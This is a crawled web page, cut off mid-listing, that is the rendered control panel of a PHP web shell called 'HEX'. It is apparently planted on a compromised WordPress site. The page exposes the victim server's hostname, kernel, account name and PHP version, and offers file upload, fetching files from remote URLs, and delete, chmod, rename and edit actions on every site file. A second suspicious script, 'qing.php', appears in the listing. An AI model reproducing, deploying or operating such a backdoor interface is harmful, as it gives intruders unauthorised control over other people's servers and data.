

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exploreyourcities.com/car-engine-type/diesel/%7B%7B%20data.authorLink%20%7D%7D
body_size: 3847
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>HEX</title>

    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

    <style>

        * {

            margin: 0;

            padding: 0;

            box-sizing: border-box;

        }



        body {

            font-family: 'JetBrains Mono', monospace;

            background: #0d1117;

            color: #c9d1d9;

            line-height: 1.6;

            font-size: 14px;

            min-height: 100vh;

            padding: 20px;

        }



        .container {

            max-width: 1000px;

            margin: 0 auto;

        }



        /* Header */

        .header {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .title {

            font-size: 18px;

            font-weight: 500;

            color: #58a6ff;

            margin-bottom: 12px;

        }



        .system-info {

            display: grid;

            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));

            gap: 8px;

            font-size: 12px;

        }



        .info-line {

            padding: 4px 0;

        }



        .info-label {

            color: #7d8590;

            display: inline-block;

            width: 120px;

        }



        .info-value {

            color: #f0883e;

        }



        /* Breadcrumb */

        .breadcrumb {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 12px;

            margin-bottom: 16px;

            font-size: 13px;

        }



        .breadcrumb a {

            color: #58a6ff;

            text-decoration: none;

        }



        .breadcrumb a:hover {

            text-decoration: underline;

        }



        /* Upload Section */

        .upload-section {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .section-title {

            font-size: 14px;

            font-weight: 500;

            color: #f0f6fc;

            margin-bottom: 12px;

        }



        .form-row {

            margin-bottom: 12px;

        }



        .radio-group {

            display: flex;

            gap: 20px;

            margin-bottom: 12px;

        }



        .radio-item {

            display: flex;

            align-items: center;

            gap: 6px;

            font-size: 13px;

        }



        .radio-item input[type="radio"] {

            margin: 0;

        }



        input[type="file"],

        input[type="text"],

        select,

        textarea {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            color: #c9d1d9;

            padding: 8px 12px;

            font-family: inherit;

            font-size: 13px;

        }



        input[type="file"]:focus,

        input[type="text"]:focus,

        select:focus,

        textarea:focus {

            outline: none;

            border-color: #58a6ff;

        }



        .btn {

            background: #21262d;

            border: 1px solid #30363d;

            border-radius: 6px;

            color: #f0f6fc;

            padding: 6px 12px;

            font-family: inherit;

            font-size: 13px;

            cursor: pointer;

            transition: all 0.2s;

        }



        .btn:hover {

            background: #30363d;

            border-color: #8b949e;

        }



        .btn-primary {

            background: #238636;

            border-color: #238636;

        }



        .btn-primary:hover {

            background: #2ea043;

        }



        .btn-danger {

            background: #da3633;

            border-color: #da3633;

        }



        .btn-danger:hover {

            background: #f85149;

        }



        .upload-row {

            display: flex;

            gap: 8px;

            align-items: end;

        }



        .upload-row input[type="file"],

        .upload-row input[type="text"] {

            flex: 1;

        }



        .upload-row input[type="text"]:last-of-type {

            max-width: 150px;

        }



        /* Messages */

        .message {

            padding: 12px;

            border-radius: 6px;

            margin: 12px 0;

            font-size: 13px;

        }



        .message-success {

            background: rgba(35, 134, 54, 0.15);

            border: 1px solid #238636;

            color: #56d364;

        }



        .message-error {

            background: rgba(218, 54, 51, 0.15);

            border: 1px solid #da3633;

            color: #f85149;

        }



        /* Table */

        .file-table {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            overflow: hidden;

            margin-bottom: 20px;

        }



        table {

            width: 100%;

            border-collapse: collapse;

        }



        th {

            background: #161b22;

            padding: 12px;

            text-align: left;

            font-weight: 500;

            font-size: 13px;

            color: #f0f6fc;

            border-bottom: 1px solid #21262d;

        }



        td {

            padding: 8px 12px;

            border-bottom: 1px solid #21262d;

            font-size: 13px;

        }



        tr:hover {

            background: #161b22;

        }



        .file-link {

            color: #c9d1d9;

            text-decoration: none;

        }



        .file-link:hover {

            color: #58a6ff;

        }



        .dir-link {

            color: #58a6ff;

        }



        .size {

            color: #7d8590;

            text-align: right;

        }



        .permissions {

            font-family: 'JetBrains Mono', monospace;

            font-size: 12px;

            color: #7d8590;

        }



        .writable { color: #56d364; }

        .readonly { color: #f85149; }



        /* Action Form */

        .action-form {

            display: flex;

            gap: 4px;

            align-items: center;

        }



        .action-form select {

            font-size: 12px;

            padding: 4px 8px;

            min-width: 80px;

        }



        .action-form .btn {

            padding: 4px 8px;

            font-size: 12px;

        }



        /* Edit Form */

        .edit-form {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .edit-form textarea {

            width: 100%;

            min-height: 400px;

            resize: vertical;

        }



        .edit-form .form-row {

            margin-top: 12px;

        }



        /* File Preview */

        .file-preview {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .file-preview pre {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            overflow-x: auto;

            font-size: 12px;

            line-height: 1.45;

        }



        /* Footer */

        .footer {

            text-align: center;

            margin-top: 40px;

            padding: 20px;

        }



        .telegram-link {

            display: inline-flex;

            align-items: center;

            gap: 8px;

            background: #0088cc;

            color: white;

            text-decoration: none;

            padding: 10px 20px;

            border-radius: 6px;

            font-size: 14px;

            font-weight: 500;

            transition: background 0.2s;

        }



        .telegram-link:hover {

            background: #0099dd;

        }



        /* Responsive */

        @media (max-width: 768px) {

            .container { padding: 10px; }

            .system-info { grid-template-columns: 1fr; }

            .upload-row { flex-direction: column; }

            .upload-row input[type="text"]:last-of-type { max-width: none; }

            table { font-size: 12px; }

            th, td { padding: 6px 8px; }

        }

    </style>

</head>

<body>

    <div class="container">

        <div class="header">

            <div class="title">HEX</div>

            

            


            <div class="system-info">

                <div class="info-line">

                    <span class="info-label">Server:</span>

                    <span class="info-value">LiteSpeed</span>

                </div>

                <div class="info-line">

                    <span class="info-label">System:</span>

                    <span class="info-value">Linux cpindia.liteserverdns.in 4.18.0-553.62.1.lve.el8.x86_64 #1 SMP Mon Jul 21 17:50:35 UTC 2025 x86_64</span>

                </div>

                <div class="info-line">

                    <span class="info-label">User:</span>

                    <span class="info-value">eycintco (3541)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">PHP:</span>

                    <span class="info-value">8.3.23</span>

                </div>

                <div class="info-line" style="grid-column: 1 / -1;">

                    <span class="info-label">Disabled:</span>

                    <span class="info-value"><span class='writable'>NONE</span></span>

                </div>

            </div>

        </div>



        <div class="breadcrumb">

            $ pwd: <a href="?path=/">/</a><a href="?path=/home">home</a>/<a href="?path=/home/eycintco">eycintco</a>/<a href="?path=/home/eycintco/exploreyourcities.com">exploreyourcities.com</a>/
        </div>

        <div class="upload-section">

            <div class="section-title">Upload Files</div>



            


            <form enctype="multipart/form-data" method="post">

                <div class="form-row">

                    <div class="radio-group">

                        <label class="radio-item">

                            <input type="radio" value="1" name="dirnya" checked>

                            <span>current [<span class='writable'>writable</span>]</span>

                        </label>

                        <label class="radio-item">

                            <input type="radio" value="2" name="dirnya">

                            <span>docroot [<span class='writable'>writable</span>]</span>

                        </label>

                    </div>

                </div>



                <input type="hidden" name="upwkwk" value="aplod">

                

                <div class="form-row">

                    <div class="upload-row">

                        <input type="file" name="berkas">

                        <button type="submit" name="berkasnya" class="btn btn-primary">Upload</button>

                    </div>

                </div>



                <div class="form-row">

                    <div class="upload-row">

                        <input type="text" name="darilink" placeholder="https://example.com/file.txt">

                        <input type="text" name="namalink" placeholder="filename">

                        <button type="submit" name="linknya" class="btn btn-primary">Fetch</button>

                    </div>

                </div>

            </form>

        </div>



        
        <div class="file-table">

            <table>

                <thead>

                    <tr>

                        <th>Name</th>

                        <th style="width: 80px;">Size</th>

                        <th style="width: 100px;">Permissions</th>

                        <th style="width: 120px;">Actions</th>

                    </tr>

                </thead>

                <tbody>

                    <tr>

                        <td>

                            <a href="?path=/home/eycintco/exploreyourcities.com/.tmb" class='file-link dir-link'>

                                ð .tmb

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxrwxrwx</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.tmb'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/.tmb'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/eycintco/exploreyourcities.com/.well-known" class='file-link dir-link'>

                                ð .well-known

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.well-known'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/.well-known'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/eycintco/exploreyourcities.com/cgi-bin" class='file-link dir-link'>

                                ð cgi-bin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='cgi-bin'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/cgi-bin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/eycintco/exploreyourcities.com/privacy-policies" class='file-link dir-link'>

                                ð privacy-policies

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='privacy-policies'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/privacy-policies'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/eycintco/exploreyourcities.com/wp-admin" class='file-link dir-link'>

                                ð wp-admin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-admin'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-admin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/eycintco/exploreyourcities.com/wp-content" class='file-link dir-link'>

                                ð wp-content

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-content'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/eycintco/exploreyourcities.com/wp-includes" class='file-link dir-link'>

                                ð wp-includes

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-includes'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-includes'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/.htaccess&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð .htaccess

                            </a>

                        </td>

                        <td class='size'>1.952K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/.htaccess'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/.htaccess.bk&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð .htaccess.bk

                            </a>

                        </td>

                        <td class='size'>0.813K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess.bk'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/.htaccess.bk'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/.maintenance&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð .maintenance

                            </a>

                        </td>

                        <td class='size'>0.032K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.maintenance'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/.maintenance'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/.user.ini&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð .user.ini

                            </a>

                        </td>

                        <td class='size'>0.575K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.user.ini'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/.user.ini'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/error_log&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð error_log

                            </a>

                        </td>

                        <td class='size'>1.3M</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='error_log'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/error_log'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/exploreyourcities.com.zip&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð exploreyourcities.com.zip

                            </a>

                        </td>

                        <td class='size'>3523.5M</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='exploreyourcities.com.zip'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/exploreyourcities.com.zip'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/index.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð index.php

                            </a>

                        </td>

                        <td class='size'>0.396K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/index.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/license.txt&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð license.txt

                            </a>

                        </td>

                        <td class='size'>19.437K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='license.txt'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/license.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/php.ini&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð php.ini

                            </a>

                        </td>

                        <td class='size'>0.624K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='php.ini'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/php.ini'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/qing.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð qing.php

                            </a>

                        </td>

                        <td class='size'>0.3K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='qing.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/qing.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/readme.html&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð readme.html

                            </a>

                        </td>

                        <td class='size'>7.251K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='readme.html'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/readme.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/superpwa-manifest.json&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð superpwa-manifest.json

                            </a>

                        </td>

                        <td class='size'>1.109K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='superpwa-manifest.json'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/superpwa-manifest.json'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/superpwa-sw.js&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð superpwa-sw.js

                            </a>

                        </td>

                        <td class='size'>4.569K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='superpwa-sw.js'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/superpwa-sw.js'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/wp-activate.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð wp-activate.php

                            </a>

                        </td>

                        <td class='size'>7.177K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-activate.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-activate.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/wp-blog-header.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð wp-blog-header.php

                            </a>

                        </td>

                        <td class='size'>0.343K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-blog-header.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-blog-header.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/wp-comments-post.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð wp-comments-post.php

                            </a>

                        </td>

                        <td class='size'>2.269K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-comments-post.php'>

                                <input type='hidden' name='path' value='/home/eycintco/exploreyourcities.com/wp-comments-post.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/eycintco/exploreyourcities.com/wp-config-sample.php&path=/home/eycintco/exploreyourcities.com" class='file-link'>

                                ð wp-config-sample.php

                            </a>

                        </td>

                        <td class='size'>3.261K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/eycintco/exploreyourcities.com' class='action-form'>

                                <select name='pilih'>

